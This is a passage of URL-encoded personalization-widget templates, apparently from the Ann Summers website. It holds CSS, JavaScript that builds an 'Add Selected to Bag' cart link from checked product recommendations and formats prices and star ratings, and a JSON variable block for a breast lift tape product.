BdyVariationId%7D%20%7B%0A%20%20text-align:%20left;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A.ds-row.ds-no-wrap.ds-no-gutters.ds-pad-top-5.ds-pad-top-6-md.ds-pad-bottom-0%20%7B%0A%20%20%20%20padding-top:40px;%0A%7D%0A#vertical_recs_$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%20%20margin:%200;%0A%7D%0A%0A#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A.title_$%7BdyVariationId%7D%20%7B%0A%20%20font-size:$%7BTitle%20Size%7Dpx;%0A%20%20text-align:left;%0A%20%20display:block;%0A%20%20padding-bottom:3px;%0A%20%20margin-bottom:15px;%0A%20%20font-weight:$%7BTitle%20Font%20Weight%7D;%0A%20%20Color:$%7BTitle%20Color%7D;%0A%20%20$%7BFont%7D%0A%7D%0Adiv.rec_item_$%7BdyVariationId%7D%20%7B%0A%20%20text-decoration:none;%0A%20%20color:initial;%0A%20%20text-align:left;%0A%20%20display:block;%0A%20%20$%7BFont%7D%0A%20%20outline:%202px%20solid%20transparent;%0A%20%20display:%20flex;%0A%7D%0Adiv.rec_item_$%7BdyVariationId%7D:focus%20%7B%0A%20%20outline:%202px%20solid%20#000;%0A%7D%0A.recs_$%7BdyVariationId%7D%20input.checkbox%20%7B%0A%20%20%20%20height:%2020px;%0A%20%20%20%20width:%2020px;%0A%20%20%20%20margin:%20auto;%0A%20%20%20%20cursor:%20pointer;%0A%7D%0A.recs_$%7BdyVariationId%7D%20label%20%7B%0A%20%20%20%20width:%2095%25;%0A%7D%0A.img_$%7BdyVariationId%7D%20%7B%0A%20%09display:block;%0A%20%20border:%201px%20solid%20#eee;%0A%20%20border-radius:3px;%0A%20%20max-width:%20100%25;%0A%7D%0A%0A.rec_item_$%7BdyVariationId%7D%20.rec_image%20%7B%0A%20%20%20%20flex-shrink:%200;%0A%20%20%20%20width:%2012.14%25;%0A%20%20%20%20margin:%200%2010px;%0A%7D%0A%0A.rec_item_$%7BdyVariationId%7D%20.rec_details%20%7B%0A%20%20font-size:16px;%0A%20%20display:inline-block;%0A%20%20line-height:1.5;%0A%20%20margin-left:%2010px;%0A%7D%0A.rec_item_$%7BdyVariationId%7D%20.rec_name%20%7B%0A%20%20display:block;%0A%20%20display:%20-webkit-box;%0A%20%20-webkit-line-clamp:%202;%0A%20%20-webkit-box-orient:%20vertical;%0A%20%20overflow:%20hidden;%0A%20%20text-overflow:%20ellipsis;%0A%7D%0A.rec_item_$%7BdyVariationId%7D%20.rec_price%20%7B%0A%20%20font-weight:bold;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media(min-width:768px)%20%7B%0A%20%20%20%20#vertical_recs_$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20%20%20%20%20font-size:%2020px;%0A%20%20%20%20%7D%0A%20%20%20%20#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20%20%20%20%20font-size:14px;%0A%20%20%20%20%7D%0A%20%20%20%20.rec_item_$%7BdyVariationId%7D%20.rec_details%20%7B%0A%20%20%20%20%20%20font-size:20px;%0A%20%20%20%20%7D%0A%20%20%20%20.rec_item_$%7BdyVariationId%7D%20.rec_image%20%7B%0A%20%20%20%20%20%20%20%20flex-shrink:%200;%0A%20%20%20%20%20%20%20%20width:%2017.14%25;%0A%20%20%20%20%20%20%20%20margin:%200%2010px;%0A%20%20%20%20%7D%0A%7D","DYO.waitForElement('#vertical_recs_$%7BdyVariationId%7D',%20function()%20%7B%0A%20%20%20%20%0A%20%20%20%20var%20POSITION_PREFIX%20=%20'1';%0A%20%20%20%20var%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0A%20%20%20%20var%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0A%20%20%20%20var%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0A%20%20%20%20console.log('Checkboxes%20initialized');%0A%20%20%20%20const%20checkboxes%20=%20document.querySelectorAll('.checkbox');%0A%20%20%20%20const%20addToCartInput%20=%20document.querySelector('.add-to-cart-url');%0A%20%20%20%20const%20addToCartButton%20=%20document.querySelector('.add-to-cart');%0A%20%20%20%20const%20originalButton%20=%20document.querySelector('.cart-and-ipay');%20%0A%20%20%20%20const%20stickyOriginalButton%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.ds-row.cart-and-ipay');%0A%20%20%20%20const%20stickyPdpPrice%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.sales%20.value');%0A%0A%20%20%20%20let%20originalStickyPdpPrice%20=%20stickyPdpPrice%20?%20stickyPdpPrice.textContent.trim()%20:%20'';%0A%0A%20%20%20%20const%20stickyPdpListPrice%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.strike-through.list%20.value');%0A%0A%20%20%20%20let%20originalStickyPdpListPrice%20=%20'';%0A%20%20%20%20if%20(stickyPdpListPrice)%20%7B%0A%20%20%20%20%20%20const%20listPriceNode%20=%20Array.from(stickyPdpListPrice.childNodes).find(function%20(node)%20%7B%0A%20%20%20%20%20%20%20%20return%20node.nodeType%20===%20Node.TEXT_NODE%20&&%20node.textContent.trim().match(/%5E%5B%5E%5Cd%5D*%5Cd/);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20originalStickyPdpListPrice%20=%20listPriceNode%20?%20listPriceNode.textContent.trim()%20:%20'';%0A%20%20%20%20%7D%0A%0A%0A%20%20%20%20var%20container%20=%20document.getElementById('vertical_recs_$%7BdyVariationId%7D');%0A%20%20%20%20%0A%20%20%20%20addCurrencyToPrices();%0A%20%20%20%20formatPriceReviews();%0A%0A%20%20%20%20//%20Create%20the%20%22Add%20to%20Bag%22%20link%0A%20%20%20%20const%20addToBagLink%20=%20document.createElement('a');%0A%20%20%20%20addToBagLink.className%20=%20'add-to-cart%20ds-button%20ds-button-tertiary%20ds-button-block';%0A%20%20%20%20addToBagLink.style.display%20=%20'none';%0A%20%20%20%20addToBagLink.href%20=%20'';%0A%20%20%20%20addToBagLink.textContent%20=%20'Add%20Selected%20to%20Bag';%0A%20%20%20%20%0A%20%20%20%20//%20Create%20the%20%22Sticky%20Add%20to%20Bag%22%20link%0A%20%20%20%20const%20stickyAddToBagLink%20=%20document.createElement('a');%0A%20%20%20%20stickyAddToBagLink.className%20=%20'add-to-cart%20ds-button%20ds-button-block';%0A%20%20%20%20stickyAddToBagLink.style.display%20=%20'none';%0A%20%20%20%20stickyAddToBagLink.href%20=%20'';%0A%20%20%20%20stickyAddToBagLink.textContent%20=%20'Add%20Selected%20to%20Bag';%0A%0A%20%20%20%20%20%20%20%20//%20Insert%20it%20after%20the%20originalButton%0A%20%20%20%20if%20(originalButton%20&&%20originalButton.parentNode)%20%7B%0A%20%20%20%20%20%20%20%20originalButton.parentNode.insertBefore(addToBagLink,%20originalButton.nextSibling);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(stickyOriginalButton%20&&%20stickyOriginalButton.parentNode)%20%7B%0A%20%20%20%20%20%20%20%20stickyOriginalButton.parentNode.insertBefore(stickyAddToBagLink,%20stickyOriginalButton.nextSibling);%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20if%20(window.matchMedia('(max-width:%201023px)').matches)%20%7B%0A%20%20%20%20%20%20const%20target%20=%20document.querySelector(%0A%20%20%20%20%20%20%20%20'div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg'%0A%20%20%20%20%20%20);%0A%0A%20%20%20%20%20%20if%20(!target)%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Element%20not%20found.');%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.attributeName%20===%20'class')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20hasHide%20=%20target.classList.contains('hide');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log('Class%20%22hide%22%20is%20now%20'%20+%20(hasHide%20?%20'present'%20:%20'removed'));%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%0A%20%20%20%20observer.observe(target,%20%7B%20attributes:%20true%20%7D);%0A%20%20%20%20%20%20%20%20console.log('Monitoring%20class%20changes%20on%20target%20element%20(%E2%89%A41023px)...');%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20console.log('Viewport%20is%20wider%20than%201023px.%20Observer%20not%20started.');%0A%20%20%20%20%7D%0A%0A%20%20%20%20function%20updateAddToCartUrl()%20%7B%0A%20%20%20%20%20%20%20%20console.log('Checkbox%20changed,%20updating%20URL');%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20selectedValues%20=%20Array.from(checkboxes)%0A%20%20%20%20%20%20%20%20%20%20%20%20.filter(cb%20=%3E%20cb.checked)%0A%20%20%20%20%20%20%20%20%20%20%20%20.map(cb%20=%3E%20cb.value);%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20selectedListPriceValues%20=%20Array.from(checkboxes)%0A%20%20%20%20%20%20%20%20%20%20.filter(cb%20=%3E%20cb.checked)%0A%20%20%20%20%20%20%20%20%20%20.map(cb%20=%3E%20cb.dataset.listprice);%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20selectedPriceValues%20=%20Array.from(checkboxes)%0A%20%20%20%20%20%20%20%20%20%20%20%20.filter(cb%20=%3E%20cb.checked)%0A%20%20%20%20%20%20%20%20%20%20%20%20.map(cb%20=%3E%20cb.dataset.price);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20totalList%20=%20selectedListPriceValues%0A%20%20%20%20%20%20%20%20%20%20.map(str%20=%3E%20parseFloat(str))%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20.reduce((sum,%20num)%20=%3E%20sum%20+%20num,%200);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20total%20=%20selectedPriceValues%0A%20%20%20%20%20%20%20%20%20%20%20%20.map(str%20=%3E%20parseFloat(str))%0A%20%20%20%20%20%20%20%20%20%20%20%20.reduce((sum,%20num)%20=%3E%20sum%20+%20num,%200);%0A%20%20%20%20%0A%20%20%20%20if%20(window.matchMedia('(max-width:%201023px)').matches)%20%7B%0A%20%20%20%20%20%20%20%20//%20const%20originalStickyPdpPrice%20=%20stickyPdpPrice.textContent;%0A%20%20%20%20%20%20%20%20const%20stickyPdpListPrice%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.strike-through.list%20.value');%0A%20%20%20%20%20%20%20%20//%20%E2%9C%85%20Always%20update%20sticky%20price,%20no%20matter%20how%20many%20are%20selected%0A%20%20%20%20%20%20%20%20if%20(stickyPdpPrice%20&&%20originalStickyPdpPrice)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20rawText%20=%20originalStickyPdpPrice;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20currencySymbol%20=%20rawText.match(/%5E%5B%5E%5Cd%5D+/)?.%5B0%5D%20%7C%7C%20'';%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20priceValue%20=%20parseFloat(rawText.replace(/%5B%5E0-9.%5D/g,%20''))%20%7C%7C%200;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20totalPriceValue%20=%20priceValue%20+%20total;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyPdpPrice.textContent%20=%20currencySymbol%20+%20totalPriceValue.toFixed(2);%0A%20%20%20%20%20%20%20%20%7D%20%0A%0A%20%20%20%20%20%20%20%20if%20(stickyPdpListPrice%20&&%20originalStickyPdpListPrice)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20rawText%20=%20originalStickyPdpListPrice;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20currencySymbol%20=%20rawText.match(/%5E%5B%5E%5Cd%5D+/)?.%5B0%5D%20%7C%7C%20'';%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20priceValue%20=%20parseFloat(rawText.replace(/%5B%5E0-9.%5D/g,%20''))%20%7C%7C%200;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20totalListPriceValue%20=%20priceValue%20+%20totalList;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20newPriceText%20=%20'%20'%20+%20currencySymbol%20+%20totalListPriceValue.toFixed(2)%20+%20'%20';%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20priceTextNode%20=%20Array.from(stickyPdpListPrice.childNodes).find(function%20(node)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20node.nodeType%20===%20Node.TEXT_NODE%20&&%20node.textContent.trim().match(/%5E%5B%5E%5Cd%5D*%5Cd/);%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(priceTextNode)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20priceTextNode.textContent%20=%20newPriceText;%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%7D%0A%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Show/hide%20buttons%20and%20build%20URL%20based%20on%20selection%0A%20%20%20%20%20%20%20%20if%20(selectedValues.length%20!==%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20baseUrl%20=%20'https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-AddProducts';%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20pdpId%20=%20addToCartButton.getAttribute('data-pid');%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20itemids%20=%20selectedValues.join(',');%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20itemqty%20=%20selectedValues.map(()%20=%3E%201).join(',');%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20fullUrl%20=%20baseUrl%20+%20'?itemids='%20+%20pdpId%20+%20','%20+%20itemids%20+%20'&itemqty=1,'%20+%20itemqty;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20addToBagLink.href%20=%20fullUrl;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyAddToBagLink.href%20=%20fullUrl;%0A%20%20%20%20%20%20%20%20%20%20%20%20addToBagLink.style.display%20=%20'block';%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyAddToBagLink.style.display%20=%20'block';%0A%20%20%20%20%20%20%20%20%20%20%20%20originalButton.style.display%20=%20%22none%22;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyOriginalButton.style.display%20=%20%22none%22;%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20addToBagLink.style.display%20=%20'none';%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyAddToBagLink.style.display%20=%20'none';%0A%20%20%20%20%20%20%20%20%20%20%20%20originalButton.style.display%20=%20%22block%22;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyOriginalButton.style.display%20=%20%22block%22;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%0A%20%20%20%20checkboxes.forEach(cb%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20cb.addEventListener('change',%20updateAddToCartUrl);%0A%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20function%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(document.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%20fa-star%22%20aria-hidden=%22true%22%3E%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%20%20%20%20%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%20%20%20%20%0A%7D,%201,%20200,%2050)","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D,%22Image_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22starRating%22:%7B%22value%22:%223%22%7D,%22starRatingReview%22:%7B%22value%22:%2235%22%7D,%22Item_id%22:%7B%22value%22:%221001214%22%7D,%22sku%22:%7B%22value%22:%221001214%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22Title%22:%7B%22value%22:%22Perfect%2520partners%253A%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Font%22:%7B%22value%22:%22%22%7D,%22Title%20Size%22:%7B%22value%22:%2222%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22500%22%7D,%22Title%20Color%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%221001214%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Currency%20Position%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%22Recommendation%22:%7B%22value%22:278511,%22nested%22:%7B%22sku%22:%22sku%22,%22Name%22:%22name%22,%22was_price%22:%22list%20price%22,%22price%22:%22dy_display_price%22,%22Item_id%22:%22sku%22,%22url%22:%22url%22,%22Image_url%22:%22image_url%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:2,%22translations%22:%7B%7D%7D%7D%7D","Mobile%20Only","#vertical_recs_$%7BdyVariationId%7D%20%7B%0A%20%20text-align:%20left;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A#vertical_recs_$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%20%20margin:%200;%0A%7D%0A%0A#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A.title_$%7BdyVariationId%7D%20%7B%0A%20%20font-size:$%7BTitle%20Size%7Dpx;%0A%20%20text-align:left;%0A%20%20display:block;%0A%20%20padding-bottom:3px;%0A%20%20margin-bottom:15px;%0A%20%20font-weight:$%7BTitle%20Font%20Weight%7D;%0A%20%20Color:$%7BTitle%20Color%7D;%0A%20%20$%7BFont%7D%0A%7D%0Adiv.rec_item_$%7BdyVariationId%7D%20%7B%0A%20%20text-decoration:none;%0A%20%20color:initial;%0A%20%20text-align:left;%0A%20%20display:block;%0A%20%20$%7BFont%7D%0A%20%20outline:%202px%20solid%20transparent;%0A%20%20display:%20flex;%0A%7D%0Adiv.rec_item_$%7BdyVariationId%7D:focus%20%7B%0A%20%20outline:%202px%20solid%20#000;%0A%7D%0A.recs_$%7BdyVariationId%7D%20input.checkbox%20%7B%0A%20%20%20%20height:%2020px;%0A%20%20%20%20width:%2020px;%0A%20%20%20%20margin:%20auto;%0A%20%20%20%20cursor:%20pointer;%0A%7D%0A.recs_$%7BdyVariationId%7D%20label%20%7B%0A%20%20%20%20width:%2095%25;%0A%7D%0A.img_$%7BdyVariationId%7D%20%7B%0A%20%09display:block;%0A%20%20border:%201px%20solid%20#eee;%0A%20%20border-radius:3px;%0A%20%20max-width:%20100%25;%0A%7D%0A%0A.rec_item_$%7BdyVariationId%7D%20.rec_image%20%7B%0A%20%20%20%20flex-shrink:%200;%0A%20%20%20%20width:%2037.14%25;%0A%20%20%20%20margin:%200%2010px;%0A%7D%0A%0A.rec_item_$%7BdyVariationId%7D%20.rec_details%20%7B%0A%20%20font-size:16px;%0A%20%20display:inline-block;%0A%20%20line-height:1.5;%0A%20%20margin-left:%2010px;%0A%7D%0A.rec_item_$%7BdyVariationId%7D%20.rec_name%20%7B%0A%20%20display:block;%0A%20%20display:%20-webkit-box;%0A%20%20-webkit-line-clamp:%202;%0A%20%20-webkit-box-orient:%20vertical;%0A%20%20overflow:%20hidden;%0A%20%20text-overflow:%20ellipsis;%0A%7D%0A.rec_item_$%7BdyVariationId%7D%20.rec_price%20%7B%0A%20%20font-weight:bold;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media(min-width:768px)%20%7B%0A%20%20%20%20#vertical_recs_$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20%20%20%20%20font-size:%2020px;%0A%20%20%20%20%7D%0A%20%20%20%20#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20%20%20%20%20font-size:14px;%0A%20%20%20%20%7D%0A%20%20%20%20.rec_item_$%7BdyVariationId%7D%20.rec_details%20%7B%0A%20%20%20%20%20%20font-size:20px;%0A%20%20%20%20%7D%0A%20%20%20%20.rec_item_$%7BdyVariationId%7D%20.rec_image%20%7B%0A%20%20%20%20%20%20%20%20flex-shrink:%200;%0A%20%20%20%20%20%20%20%20width:%2020.14%25;%0A%20%20%20%20%20%20%20%20margin:%200%2010px;%0A%20%20%20%20%7D%0A%7D","Recs - up to 5","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%20style=%22justify-content:%20center%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%